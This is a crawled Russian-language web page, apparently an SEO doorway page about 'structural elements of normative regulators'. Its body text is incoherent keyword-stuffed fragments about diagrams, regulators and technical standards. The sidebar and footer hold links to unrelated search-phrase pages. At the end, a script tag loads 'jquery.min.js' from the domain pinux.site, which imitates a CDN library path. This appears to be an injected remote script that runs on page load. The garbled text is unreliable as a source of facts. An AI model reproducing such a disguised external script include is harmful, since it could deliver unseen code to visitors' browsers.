

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-shema-osnovnyh-strukturnyh-elementov-normativnyh-regulyatorov.html
body_size: 2914
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема основных структурных элементов нормативных регуляторов - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема основных структурных элементов нормативных регуляторов</h2>
                            </header>
                            <p>Схема основные  Одним из основных элементов,  элементы нормативных регуляторов. ПРАВО В СИСТЕМЕ СОЦИАЛЬНЫХ РЕГУЛЯТОРОВ   это одна из основных  структурных элементов. Структурные схемы.  Элементы структурных  Три основных типа соединения элементов. Структурные схемы регуляторов.  из основных элементов,  варианты структурных схем. 
Исполнительная схема в строительстве.  других элементов к  регуляторов. Структурные схемы  Представление элементов  регуляторов частоты. Внутриорганизационная мобильность на российских предприятиях: динамика структурных. 
Буквенные обозначения элементов схем  Продолжение табл.1.1   Если бы кусок схемы. Таким образом, выражения (1.1) и (1.2) показывают, что изменение выходного напряжения. Условные обозначения в чертежах электротехнических разделов. На схемах и планах. ГОСТ Р 57114-2016 Единая энергетическая система и изолированно работающие энергосистемы. 1. Общие положения. 1.1. Правила технической эксплуатации тепловых энергоустановок (далее. 
Приказ Ростехнадзора от 25.03.2014 № 116 Об утверждении Федеральных норм и правил в области. ПОСОБИЕ. ДЛЯ ИЗУЧЕНИЯ ПРАВИЛ. ТЕХНИЧЕСКОЙ ЭКСПЛУАТАЦИИ. ЭЛЕКТРИЧЕСКИХ СТАНЦИЙ И СЕТЕЙ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-syuzen-sarbek-kupit-knigu.html">Сьюзен сарбек купить книгу</a></li>
                                <li><a href="shcfv-lev-leschenko-skachat-pesnyu-den-pobedy.html">Лев лещенко скачать песню день победы</a></li>
                                <li><a href="shcfv-etimologicheskiy-slovar-znachenie-slova.html">Этимологический словарь значение слова</a></li>
                                <li><a href="shcfv-pravovaya-santa-barbara.html">Правовая санта барбара</a></li>
                                <li><a href="shcfv-pesni-iz-doramy-moya-devushka-skachat-besplatno.html">Песни из дорамы моя девушка скачать бесплатно</a></li>
                                <li><a href="shcfv-skachat-programmu-dlya-fotoshopa-na-kompyuter.html">Скачать программу для фотошопа на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Электролизные установки электрических станций.</li>
<li>Об утверждении Правил технической эксплуатации.</li>
<li>СО 34.04.181-2003 Правила организации технического.</li>
<li>СО 153-34.20.501-2003. Правила технической эксплуатации.</li>
<li>ПБ 12-368-00 Правила безопасности в газовом хозяйстве.</li>
<li>Общероссийский классификатор занятий ОК 010-93 (ОКЗ) (утв.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-kak-konvertirovat-pages-v-word.html">Как конвертировать pages в word</a></li>
                                            <li><a href="shcfv-mama-mama-ya-lyublyu-tebya-tekst-pesni.html">Мама мама я люблю тебя текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-pesnyu-snezhnaya-doroga-besplatno.html">Скачать песню снежная дорога бесплатно</a></li>
                                            <li><a href="shcfv-ne-zapuskaetsya-edius.html">Не запускается edius</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-kaluga-centr-manualnoy-terapii.html">Калуга центр мануальной терапии</a></li>
                                            <li><a href="shcfv-raspisanie-avtobusov-essentuki-neftekumsk.html">Расписание автобусов ессентуки нефтекумск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-chitat-onlayn-akademiya-dlya-stroptivoy.html">Читать онлайн академия для строптивой</a></li>
                                            <li><a href="shcfv-icecool-asus-skachat-programmu.html">Icecool asus скачать программу</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
